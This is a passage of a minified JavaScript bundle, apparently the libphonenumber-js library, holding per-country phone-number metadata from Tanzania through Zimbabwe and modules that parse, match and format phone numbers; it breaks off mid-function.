$3",["7"],"0$1"]],"0",0,0,0,0,0,[["24\\d{6,7}|8(?:2(?:3\\d|66)|36[24-9])\\d{4}|(?:2[235-8]\\d|3[2-9]|4(?:[239]\\d|[78])|5[2-8]|6[235-79]|7[1-9]|8[7-9])\\d{6}",[8,9]],["9[0-8]\\d{7}",[9]],["80[0-79]\\d{6}",[9]],["20(?:[013-9]\\d\\d|2)\\d{4}",[7,9]],["99\\d{7}",[9]],0,["50[0-46-9]\\d{6}",[9]],0,["70\\d{8}",[10]]],0,"#"],TZ:["255","00[056]","(?:[26-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0",0,0,0,0,0,[["2[2-8]\\d{7}"],["(?:6[2-9]|7[13-9])\\d{7}"],["80[08]\\d{6}"],["90\\d{7}"],0,0,0,0,["41\\d{7}"],["8(?:40|6[01])\\d{6}"]]],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["4[45][0-5]|5(?:0|6[37])|6(?:[12][018]|[36-8])|7|89|9[1-9]|(?:48|57)[0137-9]","4[45][0-5]|5(?:0|6(?:3[14-7]|7))|6(?:[12][018]|[36-8])|7|89|9[1-9]|(?:48|57)[0137-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["[3-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,[["(?:3[1-8]|4[13-8]|5[1-7]|6[12459])\\d{7}",[9]],["(?:50|6[36-8]|7[1-3]|9[1-9])\\d{7}",[9]],["800[1-8]\\d{5,6}"],["900[239]\\d{5,6}"],0,0,0,0,["89[1-579]\\d{6}",[9]]],"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0",0,0,0,0,0,[["20(?:(?:240|30[0-4])\\d|6(?:00[0-2]|30[0-4]))\\d{3}|(?:20(?:[0147]\\d|[26][5-9]|3[2367]|5[0-4]|8[0-2])|[34]\\d{3})\\d{5}"],["7260\\d{5}|7(?:[0157-9]\\d|2[03]|30|4[0-4])\\d{6}"],["800[1-3]\\d{5}"],["90[1-3]\\d{6}"]]],US:["1","011","[2-9]\\d{9}",[10],[["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[0135]|3[0-24679]|4[67]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[0235]|58|6[39]|7[0589]|8[04])|5(?:0[1-57-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[013-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[017]|6[0-279]|78|8[0-2])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[02-59]|8[156])|8(?:0[1-68]|1[02-8]|2[08]|3[0-28]|4[3578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[0179]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,["710[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","(?:[249]\\d\\d|80)\\d{5}|9\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["8|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[24]"]]],"0",0,0,0,0,0,[["(?:2\\d|4[2-7])\\d{6}",[8]],["9[1-9]\\d{6}",[8]],["80[05]\\d{4}",[7]],["90[0-8]\\d{4}",[7]]],"00"," int. "],UZ:["998","810","[679]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[679]"],"8 $1"]],"8",0,0,0,0,0,[["78(?:1(?:13|2[02]|50)|2(?:10|2[139]|98)|77[01])\\d{4}|(?:6(?:1(?:22|3[124]|4[1-4]|5[1-3578]|64)|2(?:22|3[0-57-9]|41)|5(?:22|3[3-7]|5[024-8])|6\\d\\d|7(?:[23]\\d|7[69])|9(?:22|4[1-8]|6[135]))|7(?:0(?:5[4-9]|6[0146]|7[124-6]|9[135-8])|1[12]\\d|2(?:22|3[13-57-9]|4[1-3579]|5[14])|3(?:2\\d|3[1578]|4[1-35-7]|5[1-57]|61)|4(?:2\\d|3[1-579]|7[1-79])|5(?:22|5[1-9]|6[1457])|6(?:22|3[12457]|4[13-8])|9(?:22|5[1-9])))\\d{5}"],["(?:6(?:1(?:2(?:2[01]|98)|35[0-4]|50\\d|61[23]|7(?:[01][017]|4\\d|55|9[5-9]))|2(?:(?:11|7\\d)\\d|2(?:[12]1|9[01379])|5(?:[126]\\d|3[0-4]))|5(?:19[01]|2(?:27|9[26])|(?:30|59|7\\d)\\d)|6(?:2(?:1[5-9]|2[0367]|38|41|52|60)|(?:3[79]|9[0-3])\\d|4(?:56|83)|7(?:[07]\\d|1[017]|3[07]|4[047]|5[057]|67|8[0178]|9[79]))|7(?:2(?:24|3[237]|4[5-9]|7[15-8])|5(?:7[12]|8[0589])|7(?:0\\d|[39][07])|9(?:0\\d|7[079]))|9(?:2(?:1[1267]|3[01]|5\\d|7[0-4])|(?:5[67]|7\\d)\\d|6(?:2[0-26]|8\\d)))|7(?:0\\d{3}|1(?:13[01]|6(?:0[47]|1[67]|66)|71[3-69]|98\\d)|2(?:2(?:2[79]|95)|3(?:2[5-9]|6[0-6])|57\\d|7(?:0\\d|1[17]|2[27]|3[37]|44|5[057]|66|88))|3(?:2(?:1[0-6]|21|3[469]|7[159])|(?:33|9[4-6])\\d|5(?:0[0-4]|5[579]|9\\d)|7(?:[0-3579]\\d|4[0467]|6[67]|8[078]))|4(?:2(?:29|5[0257]|6[0-7]|7[1-57])|5(?:1[0-4]|8\\d|9[5-9])|7(?:0\\d|1[024589]|2[0-27]|3[0137]|[46][07]|5[01]|7[5-9]|9[079])|9(?:7[015-9]|[89]\\d))|5(?:112|2(?:0\\d|2[29]|[49]4)|3[1568]\\d|52[6-9]|7(?:0[01578]|1[017]|[23]7|4[047]|[5-7]\\d|8[78]|9[079]))|6(?:2(?:2[1245]|4[2-4])|39\\d|41[179]|5(?:[349]\\d|5[0-2])|7(?:0[017]|[13]\\d|22|44|55|67|88))|9(?:22[128]|3(?:2[0-4]|7\\d)|57[02569]|7(?:2[05-9]|3[37]|4\\d|60|7[2579]|87|9[07])))|9[0-57-9]\\d{3})\\d{4}"]],"8~10"],VA:["39","00","0\\d{6,10}|55\\d{8}|[08]\\d{5}|(?:3[0-8]|8)\\d{7,9}|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698",[["06698\\d{1,6}"],["33\\d{9}|3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10,11]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d\\d|89(?:2|4[5-9]\\d))\\d{3}|89[45][0-4]\\d\\d|(?:1(?:44|6[346])|89(?:5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","784$1",0,"784",[["784(?:266|3(?:6[6-9]|7\\d|8[0-24-6])|4(?:38|5[0-36-8]|8[0-8])|5(?:55|7[0-2]|93)|638|784)\\d{4}"],["784(?:4(?:3[0-5]|5[45]|89|9[0-8])|5(?:2[6-9]|3[0-4]))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],VE:["58","00","[89]00\\d{7}|(?:[24]\\d|50)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24589]"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:12|3[457-9]|[467]\\d|[58][1-9]|9[1-6])|50[01])\\d{7}"],["4(?:1[24-8]|2[46])\\d{7}"],["800\\d{7}"],["900\\d{7}"]]],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-578]\\d{6})$","284$1",0,"284",[["284496[0-5]\\d{3}|284(?:229|4(?:22|9[45])|774|8(?:52|6[459]))\\d{4}"],["284496[6-9]\\d{3}|284(?:3(?:0[0-3]|4[0-7]|68|9[34])|4(?:4[0-6]|68|99)|54[0-57])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","340$1",0,"340",[["340(?:2(?:01|2[06-8]|44|77)|3(?:32|44)|4(?:22|7[34])|5(?:1[34]|55)|6(?:26|4[23]|77|9[023])|7(?:1[2-57-9]|27|7\\d)|884|998)\\d{4}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[69]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3578]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0",0,0,0,0,0,[["2(?:0[3-9]|1[0-689]|2[0-25-9]|3[2-9]|4[2-8]|5[124-9]|6[0-39]|7[0-7]|8[2-7]|9[0-4679])\\d{7}",[10]],["(?:(?:3\\d|7[06-9])\\d|5(?:2[238]|[689]\\d)|8(?:[1-58]\\d|6[5-9]|79|9[689])|9(?:[0-8]\\d|9[013-9]))\\d{6}",[9]],["1(?:228\\d{4}|800\\d{4,6})",[8,9,10]],["1900\\d{4,6}",[8,9,10]],0,0,["(?:[17]99|80\\d)\\d{4}|69\\d{5,6}",[7,8]],0,["672\\d{6}",[9]]]],VU:["678","00","(?:[23]\\d|[48]8)\\d{3}|(?:[57]\\d|90)\\d{5}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[579]"]]],0,0,0,0,0,0,[["(?:38[0-8]|48[4-9])\\d\\d|(?:2[02-9]|3[4-7]|88)\\d{3}",[5]],["57[2-5]\\d{4}|(?:5[0-689]|7[013-7])\\d{5}",[7]],0,0,0,0,["(?:3[03]|900\\d)\\d{3}"],0,["90[1-9]\\d{4}",[7]]]],WF:["681","00","(?:[45]0|68|72|8\\d)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[4-8]"]]],0,0,0,0,0,0,[["(?:50|68|72)\\d{4}"],["(?:50|68|72|8[23])\\d{4}"]]],WS:["685","0","[2-6]\\d{4}|8\\d{5}(?:\\d{4})?|[78]\\d{6}",[5,6,7,10],[["(\\d{5})","$1",["[2-6]"]],["(\\d{3})(\\d{3,7})","$1 $2",["8"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]],0,0,0,0,0,0,[["(?:[2-5]\\d|6[1-9])\\d{3}",[5]],["(?:7[25-7]|8(?:[3-7]|9\\d{3}))\\d{5}",[7,10]],["800\\d{3}",[6]]]],XK:["383","00","[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23]"],"0$1"]],"0",0,0,0,0,0,[["(?:2[89]|39)0\\d{6}|[23][89]\\d{6}"],["4[3-79]\\d{6}",[8]],["800\\d{5}",[8]],["900\\d{5}",[8]]]],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,[["17\\d{6}|(?:[12][2-68]|3[2358]|4[2-58]|5[2-6]|6[3-58]|7[24-68])\\d{5}",[7,8]],["7[0137]\\d{7}",[9]]]],YT:["262","00","80\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,"269|63",[["269(?:0[67]|5[01]|6\\d|[78]0)\\d{4}"],["639(?:0[0-79]|1[019]|[267]\\d|3[09]|[45]0|9[04-79])\\d{4}"],["80\\d{7}"]]],ZA:["27","00","[1-9]\\d{8}|8\\d{4,7}",[5,6,7,8,9],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:1[0-8]|2[1-378]|3[1-69]|4\\d|5[1346-8])\\d{7}",[9]],["8[1-4]\\d{3,7}|(?:6\\d|7[0-46-9]|85)\\d{7}"],["80\\d{7}",[9]],["(?:86[2-9]|9[0-2]\\d)\\d{6}",[9]],0,0,["861\\d{6}",[9]],0,["87\\d{7}",[9]],["860\\d{6}",[9]]]],ZM:["260","00","800\\d{6}|(?:21|76|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0",0,0,0,0,0,[["21[1-8]\\d{6}"],["(?:76|9[5-8])\\d{7}"],["800\\d{6}"]]],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:(?:3\\d|9)\\d|[4-8])|2(?:(?:(?:0(?:2[014]|5)|(?:2[0157]|31|84|9)\\d\\d|[56](?:[14]\\d\\d|20)|7(?:[089]|2[03]|[35]\\d\\d))\\d|4(?:2\\d\\d|8))\\d|1(?:2|[39]\\d{4}))|3(?:(?:123|(?:29\\d|92)\\d)\\d\\d|7(?:[19]|[56]\\d))|5(?:0|1[2-478]|26|[37]2|4(?:2\\d{3}|83)|5(?:25\\d\\d|[78])|[689]\\d)|6(?:(?:[16-8]21|28|52[013])\\d\\d|[39])|8(?:[1349]28|523)\\d\\d)\\d{3}|(?:4\\d\\d|9[2-9])\\d{4,5}|(?:(?:2(?:(?:(?:0|8[146])\\d|7[1-7])\\d|2(?:[278]\\d|92)|58(?:2\\d|3))|3(?:[26]|9\\d{3})|5(?:4\\d|5)\\d\\d)\\d|6(?:(?:(?:[0-246]|[78]\\d)\\d|37)\\d|5[2-8]))\\d\\d|(?:2(?:[569]\\d|8[2-57-9])|3(?:[013-59]\\d|8[37])|6[89]8)\\d{3}"],["7(?:1[2-9]|[37][1-9]|8[2-7])\\d{6}",[9]],["80(?:[01]\\d|20|8[0-8])\\d{3}",[7]],0,0,0,0,0,["86(?:1[12]|22|30|44|55|77|8[368])\\d{6}",[10]]]],"001":["979",0,"\\d{9}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,["\\d{9}"]]]}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){e||(e=t,t=void 0);return new $.default(t,e).input(d)};var r,n=e(15),$=(r=n)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){if(t[d])return new $.default(d,t[d],e)};var r,n=e(5),$=(r=n)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var d=(0,n.normalizeArguments)(arguments),t=d.text,e=d.options,r=d.metadata,$=new a.default(t,e,r);return function(d,t,e){t in d?Object.defineProperty(d,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):d[t]=e;return d}({},Symbol.iterator,function(){return{next:function(){return $.hasNext()?{done:!1,value:$.next()}:{done:!0}}}})};var r,n=e(6),$=e(7),a=(r=$)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LEAD_CLASS=void 0,t.default=function(d,t,e,r){if(!u.test(d)||s.test(d))return;if("POSSIBLE"!==r){if(t>0&&!i.test(d)){var n=e[t-1];if((0,$.isInvalidPunctuationSymbol)(n)||(0,$.isLatinLetter)(n))return!1}var a=t+d.length;if(a<e.length){var o=e[a];if((0,$.isInvalidPunctuationSymbol)(o)||(0,$.isLatinLetter)(o))return!1}}return!0};var r=e(1),n=e(4),$=e(16),a=t.LEAD_CLASS="[(\\[（［"+r.PLUS_CHARS+"]",i=new RegExp("^"+a),o=(0,n.limit)(0,3),u=new RegExp("^(?:[(\\[（［])?(?:[^(\\[（［)\\]）］]+[)\\]）］])?[^(\\[（［)\\]）］]+(?:[(\\[（［][^(\\[（［)\\]）］]+[)\\]）］])"+o+"[^(\\[（［)\\]）］]*$"),s=/\d{1,5}-+\d{1,5}\s{0,4}\(\d{1,4}/},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){if(r.test(d))return!1;if(n.test(d)){var a=e.slice(t+d.length);if($.test(a))return!1}return!0};var r=/(?:(?:[0-3]?\d\/[01]?\d)|(?:[01]?\d\/[0-3]?\d))\/(?:[12]\d)?\d{2}/,n=/[12]\d{3}[-/]?[01]\d[-/]?[0-3]\d +[0-2]\d$/,$=/^:[0-5]\d/},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){return(0,r.trimAfterFirstMatch)(n,d)};var r=e(4),n=/[\\/] *x/},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.containsMoreThanOneSlashInNationalNumber=u;var r=a(e(8)),n=a(e(10)),$=e(4);function a(d){return d&&d.__esModule?d:{default:d}}function i(d,t,e){for(var r=0;r<t.length-1;r++){var $=t.charAt(r);if("x"===$||"X"===$){var a=t.charAt(r+1);if("x"===a||"X"===a){if(r++,util.isNumberMatch(d,t.substring(r))!=MatchType.NSN_MATCH)return!1}else if((0,n.default)(t.substring(r))!==d.ext)return!1}}return!0}function o(d,t){if("FROM_DEFAULT_COUNTRY"!=d.getCountryCodeSource())return!0;var e=util.getRegionCodeForCountryCode(d.getCountryCode()),r=util.getMetadataForRegion(e);if(null==r)return!0;var n=util.getNationalSignificantNumber(d),$=util.chooseFormattingPatternForNumber(r.numberFormats(),n);if($&&$.getNationalPrefixFormattingRule().length>0){if($.getNationalPrefixOptionalWhenFormatting())return!0;if(PhoneNumberUtil.formattingRuleHasFirstGroupOnly($.getNationalPrefixFormattingRule()))return!0;var a=PhoneNumberUtil.normalizeDigitsOnly(d.getRawInput());return util.maybeStripNationalPrefixAndCarrierCode(a,r,null)}return!0}function u(d,t){var e=t.indexOf("/");if(e<0)return!1;var r=t.indexOf("/",e+1);return!(r<0)&&(!(d.getCountryCodeSource()===CountryCodeSource.FROM_NUMBER_WITH_PLUS_SIGN||d.getCountryCodeSource()===CountryCodeSource.FROM_NUMBER_WITHOUT_PLUS_SIGN)||PhoneNumberUtil.normalizeDigitsOnly(t.substring(0,e))!==String(d.getCountryCode())||t.slice(r+1).indexOf("/")>=0)}function s(d,t,e,r){var n=normalizeDigits(t,!0),$=l(e,d,null);if(r(e,d,n,$))return!0;var a=MetadataManager.getAlternateFormatsForCountry(d.getCountryCode());if(a){var i=a.numberFormats(),o=Array.isArray(i),u=0;for(i=o?i:i[Symbol.iterator]();;){var s;if(o){if(u>=i.length)break;s=i[u++]}else{if((u=i.next()).done)break;s=u.value}if(r(e,d,n,$=l(e,d,s)))return!0}}return!1}function l(d,t,e){if(e){var r=util.getNationalSignificantNumber(t);return util.formatNsnUsingPattern(r,e,"RFC3966",d).split("-")}var n=formatNumber(t,"RFC3966",d),$=n.indexOf(";");$<0&&($=n.length);var a=n.indexOf("-")+1;return n.slice(a,$).split("-")}function f(d,t,e,r){var n=e.split(NON_DIGITS_PATTERN),a=t.hasExtension()?n.length-2:n.length-1;if(1==n.length||n[a].contains(util.getNationalSignificantNumber(t)))return!0;for(var i=r.length-1;i>0&&a>=0;){if(n[a]!==r[i])return!1;i--,a--}return a>=0&&(0,$.endsWith)(n[a],r[0])}function c(d,t,e,r){var n=0;if(t.getCountryCodeSource()!==CountryCodeSource.FROM_DEFAULT_COUNTRY){var a=String(t.getCountryCode());n=e.indexOf(a)+a.length()}for(var i=0;i<r.length;i++){if((n=e.indexOf(r[i],n))<0)return!1;if(n+=r[i].length(),0==i&&n<e.length()){var o=util.getRegionCodeForCountryCode(t.getCountryCode());if(null!=util.getNddPrefixForRegion(o,!0)&&Character.isDigit(e.charAt(n))){var u=util.getNationalSignificantNumber(t);return(0,$.startsWith)(e.slice(n-r[i].length),u)}}}return e.slice(n).contains(t.getExtension())}t.default={POSSIBLE:function(d,t,e){return!0},VALID:function(d,t,e){return!(!(0,r.default)(d,void 0,e)||!i(d,t.toString(),e))},STRICT_GROUPING:function(d,t,e){var n=t.toString();return!(!(0,r.default)(d,void 0,e)||!i(d,n,e)||u(d,n)||!o(d,e))&&s(d,t,e,c)},EXACT_GROUPING:function(d,t,e){var n=t.toString();return!(!(0,r.default)(d,void 0,e)||!i(d,n,e)||u(d,n)||!o(d,e))&&s(d,t,e,f)}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){var r=new $.default(d,t,e),n=[];for(;r.hasNext();)n.push(r.next());return n};var r,n=e(7),$=(r=n)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var d=(0,a.normalizeArguments)(arguments),t=d.text,e=d.options,r=d.metadata;return(0,$.default)(t,e,r)};var r,n=e(30),$=(r=n)&&r.__esModule?r:{default:r},a=e(6)},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){t&&t.defaultCountry&&!(0,$.isSupportedCountry)(t.defaultCountry,e)&&(t=i({},t,{defaultCountry:void 0}));try{return(0,r.default)(d,t,e)}catch(d){if(!(d instanceof n.default))throw d}};var r=a(e(21)),n=a(e(14)),$=e(0);function a(d){return d&&d.__esModule?d:{default:d}}var i=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var d=(0,n.normalizeArguments)(arguments),t=d.text,e=d.options,r=d.metadata;return(0,a.default)(t,e,r)};var r,n=e(6),$=e(32),a=(r=$)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments[3];return d.country===t&&(0,$.default)(d,e,r)};var r,n=e(8),$=(r=n)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=e(0);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r.getCountryCallingCode}})},function(d,t){d.exports=function(d,t){for(var e=d.split("."),r=t.split("."),n=0;n<3;n++){var $=Number(e[n]),a=Number(r[n]);if($>a)return 1;if(a>$)return-1;if(!isNaN($)&&isNaN(a))return 1;if(isNaN($)&&!isNaN(a))return-1}return 0}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=e(14);Object.defineProperty(t,"ParseError",{enumerable:!0,get:function(){return m(r).default}});var n=e(6);Object.defineProperty(t,"parsePhoneNumber",{enumerable:!0,get:function(){return m(n).default}});var $=e(33);Object.defineProperty(t,"parsePhoneNumberFromString",{enumerable:!0,get:function(){return m($).default}});var a=e(31);Object.defineProperty(t,"findNumbers",{enumerable:!0,get:function(){return m(a).default}});var i=e(25);Object.defineProperty(t,"searchNumbers",{enumerable:!0,get:function(){return m(i).default}});var o=e(7);Object.defineProperty(t,"PhoneNumberMatcher",{enumerable:!0,get:function(){return m(o).default}});var u=e(15);Object.defineProperty(t,"AsYouType",{enumerable:!0,get:function(){return m(u).default}});var s=e(0);Object.defineProperty(t,"Metadata",{enumerable:!0,get:function(){return m(s).default}}),Object.defineProperty(t,"isSupportedCountry",{enumerable:!0,get:function(){return s.isSupportedCountry}}),Object.defineProperty(t,"getCountryCallingCode",{enumerable:!0,get:function(){return s.getCountryCallingCode}}),Object.defineProperty(t,"getExtPrefix",{enumerable:!0,get:function(){return s.getExtPrefix}});var l=e(24);Object.defineProperty(t,"getExampleNumber",{enumerable:!0,get:function(){return m(l).default}});var f=e(23);Object.defineProperty(t,"formatIncompletePhoneNumber",{enumerable:!0,get:function(){return m(f).default}});var c=e(11);Object.defineProperty(t,"parseIncompletePhoneNumber",{enumerable:!0,get:function(){return m(c).default}}),Object.defineProperty(t,"parsePhoneNumberCharacter",{enumerable:!0,get:function(){return c.parsePhoneNumberCharacter}});var h=e(10);Object.defineProperty(t,"parseDigits",{enumerable:!0,get:function(){return m(h).default}});var y=e(9);function m(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(t,"parseRFC3966",{enumerable:!0,get:function(){return y.parseRFC3966}}),Object.defineProperty(t,"formatRFC3966",{enumerable:!0,get:function(){return y.formatRFC3966}})},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatRFC3966=t.parseRFC3966=t.parseDigits=t.parsePhoneNumberCharacter=t.parseIncompletePhoneNumber=t.ParseError=void 0;var r=e(37);Object.defineProperty(t,"ParseError",{enumerable:!0,get:function(){return r.ParseError}}),Object.defineProperty(t,"parseIncompletePhoneNumber",{enumerable:!0,get:function(){return r.parseIncompletePhoneNumber}}),Object.defineProperty(t,"parsePhoneNumberCharacter",{enumerable:!0,get:function(){return r.parsePhoneNumberCharacter}}),Object.defineProperty(t,"parseDigits",{enumerable:!0,get:function(){return r.parseDigits}}),Object.defineProperty(t,"parseRFC3966",{enumerable:!0,get:function(){return r.parseRFC3966}}),Object.defineProperty(t,"formatRFC3966",{enumerable:!0,get:function(){return r.formatRFC3966}}),t.parsePhoneNumber=function(){return i(r.parsePhoneNumber,arguments)},t.parsePhoneNumberFromString=function(){return 